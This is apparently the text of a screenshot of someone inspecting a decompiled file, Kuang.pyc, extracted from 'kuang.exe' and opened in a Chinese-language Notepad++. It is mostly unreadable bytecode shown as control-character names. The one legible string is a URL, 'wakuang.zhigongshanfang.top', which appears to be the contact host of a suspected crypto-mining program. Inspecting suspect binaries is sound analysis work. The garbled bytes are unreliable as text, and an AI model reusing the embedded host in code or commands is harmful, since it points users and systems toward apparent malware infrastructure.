 D:\pyinstxtractor\pyinstxtractor-2023.12\kuang.exe_extracted\Kuang.pyc - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
output.txt Kuang.pyc
1
2
3 LNULNULCNULNULNULs&NULNULNULzDC2tNULjSOHdSOHdSTXdETXx8DSTXSOHNULWNULqNULSOHNULSOHNULSOHNULYNULqNULXNULqNULdNULSNUL)EOTNz"http://wakuang.zhigongshanfang.topxE9
4 TX.0xDASOH_rACKNULNULNULrACKNULNULNULrBELNULNULNULxDA
5
6
7